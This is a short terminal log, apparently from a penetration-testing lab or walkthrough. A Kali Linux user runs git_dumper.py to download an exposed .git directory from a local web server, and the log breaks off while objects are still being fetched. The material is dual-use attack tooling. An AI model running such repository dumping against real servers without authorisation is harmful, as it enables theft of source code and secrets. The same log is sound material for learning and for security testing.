 Requirement already satisfied: cffi>=1.12 in /usr/lib/python3/dist-packa
┌──(kali2㉿KaliLinux)-[~/Documents/git-dumper]
└─$ ./git_dumper.py http://192.168.1.14/.git/ backup
[-] Testing http://192.168.1.14/.git/HEAD [200]
[-] Testing http://192.168.1.14/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.1.14/.git/ [200]
[-] Fetching http://192.168.1.14/.gitignore [404]
[-] http://192.168.1.14/.gitignore responded with status code 404
[-] Fetching http://192.168.1.14/.git/refs/ [200]
[-] Fetching http://192.168.1.14/.git/description [200]
[-] Fetching http://192.168.1.14/.git/HEAD [200]
[-] Fetching http://192.168.1.14/.git/config [200]
[-] Fetching http://192.168.1.14/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.1.14/.git/objects/ [200]
[-] Fetching http://192.168.1.14/.git/refs/heads/ [200]
[-] Fetching http://192.168.1.14/.git/refs/tags/ [200]
[-] Fetching http://192.168.1.14/.git/refs/heads/master [200]
[-] Fetching http://192.168.1.14/.git/objects/09/ [200]
[-] Fetching http://192.168.1.14/.git/objects/6e/ [200]
[-] Fetching http://192.168.1.14/.git/objects/0f/ [200]
[-] Fetching http://192.168.1.14/.git/objects/4e/ [200]
[-] Fetching http://192.168.1.14/.git/objects/04/ [200]
[-] Fetching http://192.168.1.14/.git/objects/7f/ [200]
[-] Fetching http://192.168.1.14/.git/objects/32/ [200]
[-] Fetching http://192.168.1.14/.git/objects/8a/ [200]
[-] Fetching http://192.168.1.14/.git/objects/9d/ [200]
[-] Fetching http://192.168.1.14/.git/objects/8b/ [200]
[-] Fetching http://192.168.1.14/.git/objects/49/ [200]